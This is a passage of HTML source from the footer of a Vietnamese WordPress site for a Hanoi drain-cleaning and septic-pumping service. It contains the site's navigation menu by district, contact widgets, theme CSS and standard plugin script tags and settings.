	<div id="gap-65647645" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-65647645 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-4245239350" class="text copy-right">
		

<p><span style="font-size: 16px;">Thông tắc cống hút bể phốt Copyright © 2023. - Thiết kế bởi Hưng Thịnh</span></p>
			</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_625474345 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #00215b;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17835"><a href="https://thongtacconghanoi.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18084"><a href="https://thongtacconghanoi.net/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://thongtacconghanoi.net/hut-be-phot-gia-re-2/">Hút bể phốt</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18043"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-ba-dinh/">Hút Bể Phốt tại Ba Đình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18046"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hoan-kiem/">Hút bể phốt tại Hoàn Kiếm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18047"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-dong-da/">Hút bể phốt tại Đống Đa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18048"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hai-ba-trung/">Hút bể phốt tại Hai Bà Trưng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18049"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-thanh-xuan/">Hút bể phốt tại Thanh Xuân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18050"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hoang-mai/">Hút bể phốt tại Hoàng Mai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18051"><a href="https://thongtacconghanoi.net/hut-phot-tai-thanh-tri/">Hút bể phốt tại Thanh Trì</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18052"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-long-bien-2-2/">Hút bể phốt tại Long Biên</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18053"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-tay-ho/">Hút bể phốt tại Tây Hồ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18080"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-cau-giay/">Hút Bể Phốt Tại Cầu Giấy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18054"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-tu-liem/">Hút bể phốt tại Từ Liêm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18056"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-ha-dong/">Hút bể phốt tại Hà Đông</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18082"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-gia-lam/">Hút Bể Phốt Tại Gia Lâm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18057"><a href="https://thongtacconghanoi.net/hut-be-phot-tai-hoai-duc/">Hút bể phốt tại Hoài Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1891"><a href="https://thongtacconghanoi.net/thong-cong/">Thông tắc cống</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18059"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-ba-dinh/">Thông tắc cống tại Ba Đình</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18060"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hoan-kiem/">Thông tắc cống tại Hoàn Kiếm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18061"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-dong-da-gia-re/">Thông Tắc Cống Tại Đống Đa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18062"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hai-ba-trung/">Thông tắc cống tại Hai Bà Trưng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18063"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-thanh-xuan-gia-re/">Thông Tắc Cống Tại Thanh Xuân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18065"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hoang-mai/">Thông tắc cống tại Hoàng Mai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18066"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-thanh-tri/">Thông tắc cống tại Thanh Trì</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18067"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-long-bien/">Thông Tắc Cống Tại Long Biên</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18069"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-tay-ho/">Thông Tắc Cống Tại Tây Hồ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18070"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-tu-liem/">Thông tắc cống tại Từ Liêm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18073"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-gia-lam/">Thông tắc cống tại Gia Lâm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18075"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-cau-giay/">Thông tắc cống tại Cầu Giấy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18076"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-ha-dong/">Thông tắc cống tại Hà Đông</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18078"><a href="https://thongtacconghanoi.net/thong-tac-cong-tai-hoai-duc/">Thông tắc cống tại Hoài Đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1868"><a href="https://thongtacconghanoi.net/linh-vuc-thong-tac-khac/">Thông tắc khác</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22255"><a href="https://thongtacconghanoi.net/thong-tac-chau-rua-bat/">Thông tắc chậu rửa bát</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18087"><a href="https://thongtacconghanoi.net/dich-vu-van-chuyen-bun-vi-sinh-gia-re-uy-tin/">Mua bán bùn vi sinh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7333"><a href="https://thongtacconghanoi.net/thong-tac-duong-cong-thoat-nuoc/">Thông tắc đường cống thoát nước</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18089"><a href="https://thongtacconghanoi.net/thong-tac-cong-ngam/">Thông tắc cống ngầm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href="https://thongtacconghanoi.net/thong-tac-cong-bang-may-lo-xo/">Giá thông tắc cống bằng máy lò xo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34"><a href="https://thongtacconghanoi.net/tin-tuc/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://thongtacconghanoi.net/tin-tuc/meo-thong-hut/">Mẹo thông hút</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://thongtacconghanoi.net/tin-tuc/kinh-nghiem-thong-tac/">Kinh nghiệm thông tắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://thongtacconghanoi.net/tin-tuc/thong-tin-khac/">Thông tin khác</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8066"><a href="https://thongtacconghanoi.net/xe-van-chuyen-bun-vi-sinh-chuyen-nghiep/">Vận chuyển bùn vi sinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12432"><a href="https://thongtacconghanoi.net/huong-dan-xu-ly-su-co/">Hướng dẫn</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
			<style>
				.w2w-pinkBg {
					
					background-image: linear-gradient(90deg,  , );
				}
			</style>
			<div id="w2w-widget-flyout" class=" w2w-pos-fixed w2w-pinkBg">
				<div id="button-contact-vr" class=" pos-left">
					<div id="gom-all-in-one">
						<!-- v3 -->
						
						<!-- tiktok -->
												<!-- end tiktok -->
						
						<!-- youtube -->
												<!-- end youtube -->
												
						
						
						
						
												<!-- zalo -->
						<div id="zalo-vr" class="button-contact">
							<div class="phone-vr">
								<div class="phone-vr-circle-fill"></div>
								<div class="phone-vr-img-circle">
									<a target="_blank" href="https://zalo.me/0974222997">				
										<img src="https://thongtacconghanoi.net/wp-content/plugins/quick-extra-tool/public/assets/images/icon-zalo.png" />
									</a>
								</div>
							</div>
							</div>
						<!-- end zalo -->
						
						
													
							<!-- Phone -->
							<div id="phone-vr" class="button-contact">
								<div class="phone-vr">
									<div class="phone-vr-circle-fill"></div>
									<div class="phone-vr-img-circle">
										<a target="_blank" href="tel: 0974 222 997 ">				
											<img src="https://thongtacconghanoi.net/wp-content/plugins/quick-extra-tool/public/assets/images/phone.png">
										</a>
									</div>
								</div>
							</div>
														<div class="phone-bar phone-bar-n">
								<a href="tel:0974 222 997">
									<span class="text-phone">0974 222 997</span>
								</a>
							</div>
														<!-- end phone -->
							
						
						
						
						
					</div><!-- end v3 class gom-all-in-one -->

									</div>
			</div>

							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #dd3333;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #dd3333;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
									
 	<div id="wpfomo"><div class="wpfomo-product-thumb-container"><img src="" class="wpfomo-product-thumb"></div><div class="wpfomo-content-wrapper"><p><span class="wpfomo-buyer-name"></span>
<div class="time">
		<span class="wpfomo-secondary-text"></span>
	</div>
</p><a href="#" class="wpfomo-product-name"></a></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='devvn-localstore-style-css' href='https://thongtacconghanoi.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #d2153d;--wp--preset--color--secondary: #00215b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/cf7-sweet-alert-popup/assets/js/cf7simplepopup-core.js?ver=1.6.4" id="cf7simplepopup-js-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/cf7-sweet-alert-popup/assets/js/sweetalert2.all.min.js?ver=1.6.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thongtacconghanoi.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacconghanoi.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767177946" id="ez-toc-js-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 